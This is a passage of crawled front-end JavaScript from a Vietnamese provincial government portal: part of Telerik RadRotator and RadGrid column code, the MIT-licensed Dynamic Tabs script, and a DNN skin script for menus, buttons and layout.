}var d=this._scrollAnimations;
if(!d[f]){d[f]={};
}if(!d[f].options){d[f].options={};
}d[f].options[c]=e;
},_removeScrollAnimation:function(c){var d=this._scrollAnimations[c];
if(d){delete d.options;
delete d.properties;
d=null;
}delete this._scrollAnimations[c];
},getInstance:function(){return this;
}};
b.RadRotatorAnimationClass.registerClass("Telerik.Web.UI.RadRotatorAnimationClass",null);
if(!b.RadRotatorAnimation){b.RadRotatorAnimation=new b.RadRotatorAnimationClass();
}})();

if(typeof(Sys)!=='undefined')Sys.Application.notifyScriptLoaded();

--- FILE ---
content_type: application/x-javascript
request_url: https://cchc.quangnam.gov.vn/DesktopModules/CMS14_TinTuc_TinMoiDocNhieu/lib/tabs.js
body_size: 2160
content:
/*
Dynamic Tabs 1.0.3
Copyright (c) 2005 Rob Allen (rob at akrabat dot com)

Permission is hereby granted, free of charge, to any person
obtaining a copy of this software and associated documentation
files (the "Software"), to deal in the Software without restriction,
including without limitation the rights to use, copy, modify, merge,
publish, distribute, sublicense, and/or sell copies of the Software,
and to permit persons to whom the Software is furnished to do so,
subject to the following conditions:

The above copyright notice and this permission notice shall be
included in all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES
OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND
NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT
HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY,
WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER
DEALINGS IN THE SOFTWARE.

Change Log
22/Mar/2005: 1.0.0
	* Initial release.
28/Mar/2005: 1.0.1
	* Gracefully handle the case when there is no container id.
21/Dec/2005: 1.0.2
	* Patch from Imobach Gonz�lez Sosa to allow for multiple tab containers
17/Jan/2006: 1.0.3
	* Fixed version number at top of file
	* Added this Change Log
	* Fixed CSS as noted by Adam Fortuna of www.dyoit.com
	* Patch from Simon H to add tab ids for other scripts to hook into
*/

function getChildElementsByClassName(parentElement, className)
{
	var i, childElements, pattern, result;
	result = new Array();
	pattern = new RegExp("\\b"+className+"\\b");


	childElements = parentElement.getElementsByTagName('*');
	for(i = 0; i < childElements.length; i++)
	{
		if(childElements[i].className.search(pattern) != -1)
		{
			result[result.length] = childElements[i];
		}
	}
	return result;
}


function BuildTabs(containerId)
{
	var i, tabContainer, tabContents, tabHeading, title, tabElement;
	var divElement, ulElement, liElement, tabLink, linkText;


	// assume that if document.getElementById exists, then this will work...
	if(! eval('document.getElementById') ) return;

	tabContainer = document.getElementById(containerId);
	if(tabContainer == null)
		return;

	tabContents = getChildElementsByClassName(tabContainer, 'tab-content');
	if(tabContents.length == 0)
		return;

	divElement = document.createElement("div");
  	divElement.className = 'tab-header'
  	divElement.id = containerId + '-header';
	ulElement = document.createElement("ul");
  	ulElement.className = 'tab-list'

	tabContainer.insertBefore(divElement, tabContents[0]);
	divElement.appendChild(ulElement);

	for(i = 0; i < tabContents.length; i++)
	{
		tabHeading = getChildElementsByClassName(tabContents[i], 'tab');
		title = tabHeading[0].childNodes[0].nodeValue;

		// create the tabs as an unsigned list
		liElement = document.createElement("li");
		liElement.id = containerId + '-tab-' + i;

		tabLink = document.createElement("a");
		linkText = document.createTextNode(title);

		tabLink.className = "tab-item";

		tabLink.setAttribute("href","javascript://");
		tabLink.setAttribute( "title", tabHeading[0].getAttribute("title"));
		tabLink.onclick = new Function ("ActivateTab('" + containerId + "', " + i + ")");

		ulElement.appendChild(liElement);
		liElement.appendChild(tabLink);
		tabLink.appendChild(linkText);

		// remove the H1
		tabContents[i].removeChild
	}
}

function ActivateTab(containerId, activeTabIndex)
{
	var i, tabContainer, tabContents;

	tabContainer = document.getElementById(containerId);
	if(tabContainer == null)
		return;

	tabContents = getChildElementsByClassName(tabContainer, 'tab-content');
	if(tabContents.length > 0)
	{
		for(i = 0; i < tabContents.length; i++)
		{
			//tabContents[i].className = "tab-content";
			tabContents[i].style.display = "none";
		}

		tabContents[activeTabIndex].style.display = "block";


    		tabList = document.getElementById(containerId + '-list');
		tabs = getChildElementsByClassName(tabContainer, 'tab-item');
		if(tabs.length > 0)
		{
			for(i = 0; i < tabs.length; i++)
			{
				tabs[i].className = "tab-item";
			}

			tabs[activeTabIndex].className = "tab-item tab-active";
			tabs[activeTabIndex].blur();
		}
	}
}
BuildTabs('tab-container');
ActivateTab('tab-container', 0);



--- FILE ---
content_type: application/x-javascript
request_url: https://cchc.quangnam.gov.vn/Portals/_default/Skins/CaiCachHanhChinh/script.js
body_size: 3598
content:
function collapseSidebars() {
    jQuery('.qti-layout-cell:not(.qti-content) > .DNNEmptyPane').each(function () {
        var empty = jQuery(this);
        if (empty.parent().children(":not(.DNNEmptyPane, :empty)").length === 0) {
            empty.parent().hide();
        }
    });
}

/* begin Page */
/* Created by Artisteer v3.1.0.48375 */
// css helper
(function($) {
    var data = [
        {str:navigator.userAgent,sub:'Chrome',ver:'Chrome',name:'chrome'},
        {str:navigator.vendor,sub:'Apple',ver:'Version',name:'safari'},
        {prop:window.opera,ver:'Opera',name:'opera'},
        {str:navigator.userAgent,sub:'Firefox',ver:'Firefox',name:'firefox'},
        {str:navigator.userAgent,sub:'MSIE',ver:'MSIE',name:'ie'}];
    for (var n=0;n<data.length;n++)	{
        if ((data[n].str && (data[n].str.indexOf(data[n].sub) != -1)) || data[n].prop) {
            var v = function(s){var i=s.indexOf(data[n].ver);return (i!=-1)?parseInt(s.substring(i+data[n].ver.length+1)):'';};
            $('html').addClass(data[n].name+' '+data[n].name+v(navigator.userAgent) || v(navigator.appVersion)); break;			
        }
    }
})(jQuery);
/* end Page */

/* begin Menu */
jQuery(function () {
    jQuery.each(jQuery('div.hha-hmenu'), function (i, val) {
        var div = jQuery(val);
        var l = div.children('div').children('ul').children('li');
        var s = div.find('span#qti-login, span#qti-user');

        var ul = jQuery('<ul></ul>').addClass(val.className).attr('id', 'hoanganh').html(l);
        s.each(function () {
            var span = jQuery(this);
            jQuery('<li></li>').html(span.children('a').removeAttr('class')).appendTo(ul);
        });

        div.replaceWith(ul);
    });

    if (jQuery('body').hasClass('dnn6')) {
        var s = jQuery('span#qti-login, span#qti-user');
        var ul = jQuery('ul.hha-hmenu');
        s.each(function () {
            var span = jQuery(this);
            jQuery('<li></li>').html(span.children('a').removeAttr('class')).appendTo(ul);
            s.remove();
        });
    }
    
	if (jQuery('html').hasClass('ie7')) {
		jQuery('ul.hha-hmenu>li>a').each(function(){
			var b = jQuery(this);
			jQuery.each('r|l'.split('|'), function(){b.prepend('<span class="hha-hmenu-'+this+'"> </span>');});	
		});
    }

    jQuery.each(jQuery('ul.hha-hmenu'), function (i, val) {
        var m = jQuery(val);
        m.find("ul, a").removeClass('active');
        var links = m.find('a');
        for (var i = 0; i < links.length; i++) {
            if (links[i].href == window.location.href) {
                var a = jQuery(links[i]);
                a.parent().children('ul').addClass('active');
                a.parents('ul.hha-hmenu ul').addClass('active');
               // a.parents('ul.hha-hmenu li').children('a').addClass('active');
				a.parents('ul.hha-hmenu li').addClass('active');
                break;
            }
        }
    });
});

jQuery(function () {
    if (!jQuery.browser.msie || parseInt(jQuery.browser.version) > 7) return;
    jQuery('ul.hha-hmenu>li:not(:first-child)').each(function () { jQuery(this).prepend('<span class="hha-hmenu-separator"> </span>'); });
    if (!jQuery.browser.msie || parseInt(jQuery.browser.version) > 6) return;
    jQuery('ul.hha-hmenu li').each(function () {
        this.j = jQuery(this);
        this.UL = this.j.children('ul:first');
        if (this.UL.length == 0) return;
        this.A = this.j.children('a:first');
        this.onmouseenter = function () {
            this.j.addClass('hha-hmenuhover');
            this.UL.addClass('hha-hmenuhoverUL');
            this.A.addClass('hha-hmenuhoverA');
        };
        this.onmouseleave = function() {
            this.j.removeClass('hha-hmenuhover');
            this.UL.removeClass('hha-hmenuhoverUL');
            this.A.removeClass('hha-hmenuhoverA');
        };
    });
});

jQuery(function() { setHMenuOpenDirection({container: "div.qti-sheet-body", defaultContainer: "#qti-main", menuClass: "hha-hmenu", leftToRightClass: "hha-hmenu-left-to-right", rightToLeftClass: "hha-hmenu-right-to-left"}); });

function setHMenuOpenDirection(menuInfo) {
    var defaultContainer = jQuery(menuInfo.defaultContainer);
    defaultContainer = defaultContainer.length > 0 ? defaultContainer = jQuery(defaultContainer[0]) : null;

    jQuery("ul." + menuInfo.menuClass + ">li>ul").each(function () {
        var submenu = jQuery(this);
        var submenuWidth = submenu.outerWidth();
        var submenuLeft = submenu.offset().left;

        var mainContainer = submenu.parents(menuInfo.container);
        mainContainer = mainContainer.length > 0 ? mainContainer = jQuery(mainContainer[0]) : null;

        var container = mainContainer || defaultContainer;
        if (container != null) {
            var containerLeft = container.offset().left;
            var containerWidth = container.outerWidth();

            if (submenuLeft + submenuWidth >=
                    containerLeft + containerWidth) 
                /* right to left */
                submenu.addClass(menuInfo.rightToLeftClass).find("ul").addClass(menuInfo.rightToLeftClass);
            if (submenuLeft <= containerLeft)
                /* left to right */
                submenu.addClass(menuInfo.leftToRightClass).find("ul").addClass(menuInfo.leftToRightClass);
        }
    });
}


/* end Menu */

/* begin MenuSubItem */
jQuery(function () {
    jQuery("ul.hha-hmenu ul li").hover(function () { jQuery(this).prev().children("a").addClass("hha-hmenu-before-hovered"); }, 
        function () { jQuery(this).prev().children("a").removeClass("hha-hmenu-before-hovered"); });
});

jQuery(function () {
    if (!jQuery.browser.msie) return;
    var ieVersion = parseInt(jQuery.browser.version);
    if (ieVersion > 7) return;

    /* Fix width of submenu items.
    * The width of submenu item calculated incorrectly in IE6-7. IE6 has wider items, IE7 display items like stairs.
    */
    jQuery.each(jQuery("ul.hha-hmenu ul"), function () {
        var maxSubitemWidth = 0;
        var submenu = jQuery(this);
        var subitem = null;
        jQuery.each(submenu.children("li").children("a"), function () {
            subitem = jQuery(this);
            var subitemWidth = subitem.outerWidth();
            if (maxSubitemWidth < subitemWidth)
                maxSubitemWidth = subitemWidth;
        });
        if (subitem != null) {
            var subitemBorderLeft = parseInt(subitem.css("border-left-width"), 10) || 0;
            var subitemBorderRight = parseInt(subitem.css("border-right-width"), 10) || 0;
            var subitemPaddingLeft = parseInt(subitem.css("padding-left"), 10) || 0;
            var subitemPaddingRight = parseInt(subitem.css("padding-right"), 10) || 0;
            maxSubitemWidth -= subitemBorderLeft + subitemBorderRight + subitemPaddingLeft + subitemPaddingRight;
            submenu.children("li").children("a").css("width", maxSubitemWidth + "px");
        }
    });

    if (ieVersion > 6) return;
    jQuery("ul.hha-hmenu ul>li:first-child>a").css("border-top-width", "1px");
});
/* end MenuSubItem */

/* begin Layout */
jQuery(function () {
     var c = jQuery('div.qti-content');
    if (c.length !== 1) return;
    var s = c.parent().children('.qti-layout-cell:not(.qti-content)');


    if (jQuery.browser.msie && parseInt(jQuery.browser.version) < 8) {
        jQuery(window).bind('resize', function() {
            var w = 0;
            c.hide();
            s.each(function() { w += this.clientWidth; });
            c.w = c.parent().width(); c.css('width', c.w - w + 'px');
            c.show();
        });
    }

    jQuery(window).trigger('resize');
});/* end Layout */

/* begin Button */
jQuery(function () {
    jQuery('.dnnPrimaryAction').each(function () {
        var b = jQuery(this);
        b.removeClass('dnnPrimaryAction').addClass('qti-button');
    });
    
    var prm = Sys.WebForms.PageRequestManager.getInstance();

    if (prm != null) {
        prm.add_endRequest(function () {
            artButtonSetup("qti-button");
        })
    }
});

function artButtonSetup(className) {
    jQuery.each(jQuery("a." + className + ", button." + className + ", input." + className), function (i, val) {
        var b = jQuery(val);
        if (!b.parent().hasClass('qti-button-wrapper')) {
            if (b.is('input')) b.val(b.val().replace(/^\s*/, '')).css('zoom', '1');
            if (!b.hasClass('qti-button')) b.addClass('qti-button');
            jQuery("<span class='qti-button-wrapper'><span class='qti-button-l'> </span><span class='qti-button-r'> </span></span>").insertBefore(b).append(b);
            if (b.hasClass('active')) b.parent().addClass('active');
        }
        b.mouseover(function () { jQuery(this).parent().addClass("hover"); });
        b.mouseout(function () { var b = jQuery(this); b.parent().removeClass("hover"); if (!b.hasClass('active')) b.parent().removeClass('active'); });
        b.mousedown(function () { var b = jQuery(this); b.parent().removeClass("hover"); if (!b.hasClass('active')) b.parent().addClass('active'); });
        b.mouseup(function () { var b = jQuery(this); if (!b.hasClass('active')) b.parent().removeClass('active'); });
    });
}
jQuery(function() { artButtonSetup("qti-button"); });

/* end Button */



jQuery(function () {
    jQuery.each(jQuery("table.position"), function (i, table) {
        var t = jQuery(table);
        if (t.find('td:not(.DNNEmptyPane)').length === 0)
            t.hide();
    });

    jQuery("div.DNNEmptyPane").hide();
    
    jQuery.each(jQuery("div.DNN_EventsContent input"), function(i, input) {
        if (input.type == "text" && input.style.width == "95%")
            input.style.width = "auto";
    });

    if (jQuery('html').hasClass('ie7')) {
        jQuery('.dnn6 .dnnActionMenuBody').bind('propertychange', function () {
            if (event.propertyName == "style.display") {
                var el = jQuery(event.srcElement);
                if (el.css('display') === "block") {
                    jQuery('.qti-footer, .qti-nav').each(function () { this.style.zIndex--; });
                    el.parents('.qti-layout-wrapper, .qti-content-layout, .qti-content-layout-row, .qti-layout-cell, .qti-post, .qti-post-body, .qti-block, .qti-block-body').each(function () {
                        var p = jQuery(this);
                        p.css('z-index', p.css('z-index') + 11000);
                    });
                }
                else if (el.css('display') === "none") {
                    jQuery('.qti-footer, .qti-nav').each(function () { this.style.zIndex++; });
                    el.parents('.qti-layout-wrapper, .qti-content-layout, .qti-content-layout-row, .qti-layout-cell, .qti-post, .qti-post-body, .qti-block, .qti-block-body').each(function () {
                        var p = jQuery(this);
                        p.css('z-index', p.css('z-index') - 11000);
                    });
                }
            }
        });
    }
});


--- FILE ---
content_type: text/javascript
request_url: https://cchc.quangnam.gov.vn/ScriptResource.axd?d=C5T700hPxrbEVUqmfBqDxF_s3fLsIp-yYu1vsrI8cf0LCniyoeJoWQoe2lf930fekf6GOaYF8gbeG9mBAk0YfUihRs22hbkIiSjPhL9K6Ei7zuLmAP9cDopbLwmwKfX76xRdog2&t=ffffffffd2ef6ace
body_size: 70190
content:
Type.registerNamespace("Telerik.Web.UI");
Telerik.Web.UI.GridColumn=function(a){Telerik.Web.UI.GridColumn.initializeBase(this,[a]);
this._owner={};
this._data={};
this._resizeTolerance=5;
this._onMouseUpDelegate=null;
this._columnResizer=null;
this._checkboxes=[];
this._onContextMenuItemClickingDelegate=null;
this._onContextMenuHiddenDelegate=null;
this._supportedStringAggregatesValues=["Count","CountDistinct","None","Custom"];
this._supportedColumnTypesForAggregation=["GridDateTimeColumn","GridBoundColumn","GridTemplateColumn","GridMaskedColumn","GridNumericColumn","GridCalculatedColumn"];
};
Telerik.Web.UI.GridColumn.prototype={initialize:function(){Telerik.Web.UI.GridColumn.callBaseMethod(this,"initialize");
this._onMouseDownDelegate=Function.createDelegate(this,this._onMouseDownHandler);
$addHandler(this.get_element(),"mousedown",this._onMouseDownDelegate);
this.get_element().UniqueName=this.get_uniqueName();
this._onLocalMouseMoveDelegate=Function.createDelegate(this,this._onLocalMouseMoveHandler);
$addHandler(this.get_element(),"mousemove",this._onLocalMouseMoveDelegate);
$addHandlers(this.get_element(),{click:Function.createDelegate(this,this._onClick)});
$addHandlers(this.get_element(),{dblclick:Function.createDelegate(this,this._onDblClick)});
$addHandlers(this.get_element(),{mouseover:Function.createDelegate(this,this._onMouseOver)});
$addHandlers(this.get_element(),{mouseout:Function.createDelegate(this,this._onMouseOut)});
if($telerik.isOpera){$addHandlers(this.get_element(),{mousedown:Function.createDelegate(this,this._onContextMenu)});
}else{$addHandlers(this.get_element(),{contextmenu:Function.createDelegate(this,this._onContextMenu)});
}},dispose:function(){if(this._columnResizer){this._columnResizer.dispose();
}this._owner._owner.raise_columnDestroying(Sys.EventArgs.Empty);
$clearHandlers(this.get_element());
this._checkboxes=[];
Telerik.Web.UI.GridColumn.callBaseMethod(this,"dispose");
},get_owner:function(){return this._owner;
},_onMouseDownHandler:function(a){if(a.button!=Sys.UI.MouseButton.leftButton||Telerik.Web.UI.Grid._moveHeaderDiv){return false;
}var b=this.get_owner().get_owner();
var c=b._animation&&b._animation.ColumnAnimation;
if(!c){this._onMouseUpDelegate=Function.createDelegate(this,this._onMouseUpHandler);
$telerik.addExternalHandler(document,"mouseup",this._onMouseUpDelegate);
}if(b.ClientSettings.AllowDragToGroup||b.ClientSettings.AllowColumnsReorder){var d=b.ClientSettings.AllowColumnsReorder&&c&&b.ClientSettings.Animation.AllowColumnReorderAnimation&&b.ClientSettings.ColumnsReorderMethod===1;
if(!d){this._onMouseMoveDelegate=Function.createDelegate(this,this._onMouseMoveHandler);
$telerik.addExternalHandler(document,"mousemove",this._onMouseMoveDelegate);
}if(this._canDragDrop&&((this._data.Reorderable&&b.ClientSettings.AllowColumnsReorder)||(this._data.Groupable&&b.ClientSettings.AllowDragToGroup))){if(c){b._animation.ColumnAnimation._mouseDown(a,this);
}else{Telerik.Web.UI.Grid.CreateDragDrop(a,this,true);
}}}if(this._canResize&&(a.button==0)){if(this._isMouseOverResizeHandle(a)){this._columnResizer=new Telerik.Web.UI.GridColumnResizer(this,b.ClientSettings.Resizing.EnableRealTimeResize);
this._columnResizer._position(a);
this._owner._owner._isResize=true;
}Telerik.Web.UI.Grid.ClearDocumentEvents();
}},_onMouseUpHandler:function(c){if(this._onMouseUpDelegate){$telerik.removeExternalHandler(document,"mouseup",this._onMouseUpDelegate);
this._onMouseUpDelegate=null;
}if(this._onMouseMoveDelegate){$telerik.removeExternalHandler(document,"mousemove",this._onMouseMoveDelegate);
this._onMouseMoveDelegate=null;
}if(!Telerik.Web.UI.Grid){return;
}var a=Telerik.Web.UI.Grid.GetCurrentElement(c);
var g=false;
if(a!=null&&this._canDragDrop&&!this._owner._owner._isResize){var d=this._owner._owner.ClientSettings.PostBackFunction;
d=d.replace("{0}",this._owner._owner.UniqueID);
if(this._owner._owner.ClientSettings.AllowDragToGroup&&this._owner._owner._groupPanel&&Telerik.Web.UI.Grid.IsChildOf(a,this._owner._owner._groupPanel.get_element())){if(this._data.Groupable){g=true;
this._owner.groupColumn(this.get_element().UniqueName);
}}if(this._owner._owner.ClientSettings.AllowColumnsReorder&&Telerik.Web.UI.Grid.IsChildOf(a,this.get_element().parentNode)&&a!=this.get_element()){var f=a.parentNode;
while(f!=null&&(typeof(f.UniqueName)=="undefined")){f=f.parentNode;
}if(f!=null&&typeof(f.UniqueName)!="undefined"&&f.UniqueName!=this.get_uniqueName()){a=f;
}if(typeof(a.UniqueName)!="undefined"&&this._canDropOnThisColumn(a.UniqueName)&&this.get_reorderable()){if(!this._owner._owner.ClientSettings.ReorderColumnsOnClient){var i=this._owner.getColumnByUniqueName(this.get_element().UniqueName);
var b=this._owner.getColumnByUniqueName(a.UniqueName);
var h=new Sys.CancelEventArgs();
h.get_gridSourceColumn=function(){return i;
};
h.get_gridTargetColumn=function(){return b;
};
this._owner._owner.raise_columnSwapping(h);
if(h.get_cancel()){return false;
}g=true;
d=d.replace("{1}","ReorderColumns,"+this._owner._data.UniqueID+","+this.get_element().UniqueName+","+a.UniqueName);
eval(d);
}else{if(this._owner._owner.ClientSettings.ColumnsReorderMethod==1){this._owner.reorderColumns(this.get_element().UniqueName,a.UniqueName);
}else{this._owner.swapColumns(this.get_element().UniqueName,a.UniqueName);
}g=true;
}}}}if(!this._owner._owner._animation||!this._owner._owner.ClientSettings.Animation||!this._owner._owner.ClientSettings.Animation.AllowColumnRevertAnimation||g){Telerik.Web.UI.Grid.DestroyDragDrop();
}this._owner._owner._isResize=null;
Telerik.Web.UI.Grid.RestoreDocumentEvents();
},_onMouseMoveHandler:function(a){if(this._canDragDrop){if(!this.get_element()){return;
}Telerik.Web.UI.Grid.MoveDragDrop(a,this,true);
}},_onLocalMouseMoveHandler:function(c){if(!Telerik.Web.UI.Grid){return;
}this._canDragDrop=true;
this._canResize=false;
if(this._owner._owner._isResize){return;
}var d=Telerik.Web.UI.Grid.GetCurrentElement(c);
var g=Telerik.Web.UI.Grid.GetFirstParentByTagName(d,"th");
var f=Telerik.Web.UI.Grid.FindPosX(d);
var b=!!this._owner._owner.ClientSettings.AllowDragToGroup&&this._data.Groupable;
var a=!!this._owner._owner.ClientSettings.AllowColumnsReorder&&this.get_reorderable();
if(b||a){this.get_element().title=this._owner._owner.ClientSettings.ClientMessages.DragToGroupOrReorder;
this.get_element().style.cursor="move";
}if(this._owner._owner.ClientSettings.Resizing.AllowColumnResize&&this.get_resizable()&&Telerik.Web.UI.Grid.GetEventPosX(c)>=(f+g.offsetWidth-5)&&!Telerik.Web.UI.Grid._moveHeaderDiv){this._canDragDrop=false;
}if(this._owner._owner.ClientSettings&&this._owner._owner.ClientSettings.Resizing.AllowColumnResize&&this.get_resizable()&&this.get_element().tagName.toLowerCase()=="th"){var d=Telerik.Web.UI.Grid.GetCurrentElement(c);
if(this._owner._owner.GridDataDiv&&!this._owner._owner.GridHeaderDiv&&!window.netscape){var h=0;
if(document.body.currentStyle&&document.body.currentStyle.margin&&document.body.currentStyle.marginLeft.indexOf("px")!=-1&&!window.opera){h=parseInt(document.body.currentStyle.marginLeft);
}this._resizeTolerance=10;
}if(this._isMouseOverResizeHandle(c)&&!Telerik.Web.UI.Grid._moveHeaderDiv){this.get_element().style.cursor="e-resize";
this.get_element().title=this._owner._owner.ClientSettings.ClientMessages.DragToResize;
this._canResize=true;
d.style.cursor="e-resize";
}else{if(this.get_element().style.cursor!="move"){this.get_element().style.cursor="";
d.style.cursor="";
this.get_element().title="";
}if(d.style.cursor=="e-resize"){d.style.cursor="";
}this._canResize=false;
}}},_canDropOnThisColumn:function(b){if(typeof(this._owner._columns)=="undefined"){this._owner._columns={};
for(var a=0;
a<this._owner._data._columnsData.length;
a++){this._owner._columns[this._owner._data._columnsData[a].UniqueName]=this._owner._data._columnsData[a];
}}return this._owner._columns[b].Reorderable;
},showHeaderMenu:function(a,b,c){if(this._owner._data.enableHeaderContextMenu){this._initHeaderContextMenu(a,true,b,c);
}},_shouldShowAggregatesMenuForColumn:function(){return this.get_owner()._data.enableHeaderContextAggregatesMenu&&Array.contains(this._supportedColumnTypesForAggregation,this._data.ColumnType);
},_initHeaderContextAggregatesMenu:function(f){if(f.findItemByValue("AggregatesContainer")){var c=f.findItemByValue("AggregatesContainer");
if(this._shouldShowAggregatesMenuForColumn()){c.set_visible(true);
var d=c.get_items();
for(var e=0,b=d.get_count();
e<b;
e++){var a=d.getItem(e);
a._column=this;
if(this.get_dataType()=="System.String"&&!Array.contains(this._supportedStringAggregatesValues,a.get_value())){a.set_visible(false);
}else{a.set_visible(true);
}}}else{c.set_visible(false);
}}},_initHeaderContextMenu:function(f,m,c,k){if(this._owner._owner._getHeaderContextMenu()){var y=this._owner._owner._getHeaderContextMenu();
var o=this;
if(y._shown){y.hide();
}var r=o._data.DataField;
if(o._data.DataTextField){r=o._data.DataTextField;
}else{if(o._data.DataAlternateTextField){r=o._data.DataAlternateTextField;
}}this._onContextMenuItemClickingDelegate=Function.createDelegate(y,this._onContextMenuItemClicking);
y.add_itemClicking(this._onContextMenuItemClickingDelegate);
this._onContextMenuHiddenDelegate=Function.createDelegate(this,this._onContextMenuHidden);
y.add_hidden(this._onContextMenuHiddenDelegate);
this._initHeaderContextAggregatesMenu(y);
if(y.findItemByValue("SortAsc")){y.findItemByValue("SortAsc")._column=o;
}if(y.findItemByValue("SortDesc")){y.findItemByValue("SortDesc")._column=o;
}if(y.findItemByValue("SortNone")){y.findItemByValue("SortNone")._column=o;
}if(y.findItemByValue("GroupBy")){var A=y.findItemByValue("GroupBy");
if(o._data.Groupable){y.findItemByValue("GroupBy")._column=o;
A.set_visible(true);
}else{A.set_visible(false);
}}if(y.findItemByValue("UnGroupBy")){var A=y.findItemByValue("UnGroupBy");
if(o._data.Groupable){y.findItemByValue("UnGroupBy")._column=o;
A.set_visible(true);
}else{A.set_visible(false);
}}if(y.findItemByValue("topGroupSeperator")){y.findItemByValue("topGroupSeperator").set_visible(o._data.Groupable);
}if(y.findItemByValue("bottomGroupSeperator")){y.findItemByValue("bottomGroupSeperator").set_visible(o._data.Groupable);
}if(this._owner._data.enableHeaderContextFilterMenu&&this._owner._data.AllowFilteringByColumn&&o._data.AllowFiltering){if(y.findItemByValue("FilterMenuParent")){y.findItemByValue("FilterMenuParent").set_enabled(true);
y.findItemByValue("FilterMenuParent").set_visible(true);
}if(y.findItemByValue("filterMenuSeparator")){y.findItemByValue("filterMenuSeparator").set_visible(true);
}if(y.FilterControlsIDsHelper==null||typeof(y.FilterControlsIDsHelper)=="undefined"){y.FilterControlsIDsHelper={IdPrefix:"HCFM",IdSuffix:{FirstCond:"FirstCond",SecondCond:"SecondCond"},FilterControl:{CheckBox:"CB",RadComboBox:"RCMB",RadTextBox:"RTB",RadDateInput:"RDI",RadDatePicker:"RDP",RadDateTimePicker:"RDTP",RadTimePicker:"RTP",RadNumericBox:"RNTB",RadMaskedBox:"RMTB",FilterButton:"FilterButton",ClearFilterButton:"ClearFilterButton"},FirstFilterValueControl:null,SecondFilterValueControl:null,FilterControlsType:null,getFilterControlID:function(e,i){return this.IdPrefix+e+i;
}};
}if(y.findItemByValue("FilterMenuParent")&&y.findItemByValue("FilterMenuContainer")&&o._data.AllowFiltering){y.trackChanges();
this._onContextMenuItemClosingDelegate=Function.createDelegate(y,this._onContextMenuItemClosing);
y.add_itemClosing(this._onContextMenuItemClosingDelegate);
var w=y.findItemByValue("FilterMenuContainer");
y.commitChanges();
this._updateDisplayHCMenuFilterControls(w.get_element(),y.FilterControlsIDsHelper);
this._updateFilterFunctionsForHCMenu(w.get_element(),y.FilterControlsIDsHelper);
this._updateFilterValuesForHCMenu(y.FilterControlsIDsHelper);
var a=$telerik.findElement(y.findItemByValue("FilterMenuContainer").get_element(),"HCFMFilterButton");
this._filterButtonClickDelegate=Function.createDelegate(this,this._filterButtonClickHandler);
$addHandler(a,"click",this._filterButtonClickDelegate);
var z=$telerik.findElement(y.findItemByValue("FilterMenuContainer").get_element(),"HCFMClearFilterButton");
this._clearFilterButtonClickDelegate=Function.createDelegate(this,this._clearFilterButtonClickHandler);
$addHandler(z,"click",this._clearFilterButtonClickDelegate);
}}else{if(y.findItemByValue("FilterMenuParent")&&this._owner._data.AllowFilteringByColumn){y.findItemByValue("FilterMenuParent").set_enabled(false);
}else{if(y.findItemByValue("FilterMenuParent")){y.findItemByValue("FilterMenuParent").set_visible(false);
}}if(y.findItemByValue("filterMenuSeparator")&&!this._owner._data.AllowFilteringByColumn){y.findItemByValue("filterMenuSeparator").set_visible(false);
}}var v=y.findItemByValue("BestFit");
if(v){v.set_visible(this.get_resizable());
v._column=this.get_resizable()?this:null;
}var d=y.findItemByValue("bestFitSeparator");
if(d){d.set_visible(v.get_visible());
}if($telerik.isIE6&&!y._detached){y._detach();
y._getContextMenuElement().style.visibility="hidden";
y._getContextMenuElement().style.display="block";
y.repaint();
}var b=null;
var p=y.findItemByValue("ColumnsContainer");
if(p){b=y.findItemByValue("ColumnsContainer").get_items();
}if(b){for(var u=0,t=b.get_count();
u<t;
u++){var A=b.getItem(u);
A.set_visible(false);
for(var s=0,l=o.get_owner().get_columns().length;
s<l;
s++){var g=o.get_owner().get_columns()[s];
if(A.get_value()==String.format("{0}|{1}",o.get_owner()._data.ClientID,g.get_uniqueName())){A.set_visible(true);
var q=A.get_element().getElementsByTagName("input");
if(q&&q.length&&q[0].type=="checkbox"){$addHandler(q[0],"click",this._checkBoxClickHandler);
if(g.get_visible()&&(g._data.Display==null||g._data.Display)&&(g.Display==null||g.Display)){q[0].checked=true;
}else{q[0].checked=false;
}q[0]._column=g;
q[0]._index=s;
Array.add(this._checkboxes,q[0]);
break;
}}}}}var n=new Telerik.Web.UI.GridHeaderMenuCancelEventArgs(this,f,y);
this._owner._owner.raise_headerMenuShowing(n);
if(n.get_cancel()){return;
}if(m){var h=$telerik.getLocation(this.get_element());
if(h){var B=h.x;
var x=h.y;
if(c){B=B+parseInt(c);
}if(k){x=x+parseInt(k);
}y.showAt(B,x);
$telerik.cancelRawEvent(f);
}}else{y.show(f);
}}},_updateFilterValuesForHCMenu:function(b){if(b.FirstFilterValueControl){if(b.FilterControlsType==b.FilterControl.CheckBox){if(this._data.CurrentFilterValue.toLowerCase()=="true"){b.FirstFilterValueControl.checked=true;
}else{b.FirstFilterValueControl.checked=false;
}}else{if(b.FilterControlsType==b.FilterControl.RadTextBox||b.FilterControlsType==b.FilterControl.RadMaskedBox||b.FilterControlsType==b.FilterControl.RadNumericBox){b.FirstFilterValueControl.set_value(this._data.CurrentFilterValue);
}else{if(b.FilterControlsType==b.FilterControl.RadDateInput||b.FilterControlsType==b.FilterControl.RadDatePicker||b.FilterControlsType==b.FilterControl.RadDateTimePicker||b.FilterControlsType==b.FilterControl.RadTimePicker){var a=Date.parseLocale(this._data.CurrentFilterValue);
if(!isNaN(a)&&a!=null&&typeof(a)!="undefined"){b.FirstFilterValueControl.set_selectedDate(a);
}}}}}if(b.SecondFilterValueControl){if(b.FilterControlsType==b.FilterControl.CheckBox){if(this._data.AndCurrentFilterValue.toLowerCase()=="true"){b.SecondFilterValueControl.checked=true;
}else{b.SecondFilterValueControl.checked=false;
}}else{if(b.FilterControlsType==b.FilterControl.RadTextBox||b.FilterControlsType==b.FilterControl.RadMaskedBox||b.FilterControlsType==b.FilterControl.RadNumericBox){b.SecondFilterValueControl.set_value(this._data.AndCurrentFilterValue);
